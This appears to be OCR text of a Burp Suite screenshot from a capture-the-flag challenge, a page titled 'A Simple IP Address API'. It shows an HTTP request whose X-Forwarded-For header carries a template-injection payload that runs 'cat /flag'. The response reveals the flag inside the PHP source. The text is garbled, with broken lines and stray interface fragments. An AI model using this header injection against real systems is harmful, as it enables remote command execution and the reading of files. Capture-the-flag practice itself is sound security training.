 Send Cancel < ▾ > ▾ Target: htt
Request
Pretty Raw Hex \n ≡
1 GET / HTTP/1.1
2 Host: node5.buuoj.cn:27707
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Pragma: no-cache
10 Cache-Control: no-cache
11 X-Forwarded-For:{{system("cat /flag")}}
12
13
Response
Pretty Raw Hex Render \n ≡
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
10 <title>
A Simple IP Address API
</title>
11 <link rel="stylesheet" href="./css/bootstrap.min.css">
12 </head>
13 <body>
14 <div class="container">
15 <div class="row">
16 <div style="float:left;">
17 <h1>
IP
</h1>
18 <h2 class="hidden-xs hidden-sm">
A Simple Public IP Address API
</h2>
19 </div>
20 <div style="float:right;margin-top:30px;">
Current IP:<?php $flag="flag{aea7779e-6848-4b61-8cc9-a39aac425b77}";
21 <?php $flag="flag{aea7779e-6848-4b61-8cc9-a39aac425b77}"; </div>
22 </div>
23
24 <div class="why row">
25 <div class="col-xs-12">
26 <h2>
Why use?
</h2>
27 <div class="row">
28 <div class="col-xs-offset-1 col-xs-10">
29 <p>
30 Do you need to get the public IP address ? Do you have the
requirements to obtain the servers’ public IP address? Whatever the
reason,sometimes a public IP address API are useful.
31 </p>
32 <p>
Insp
Requ
Requ
Requ
Requ
Requ
Resp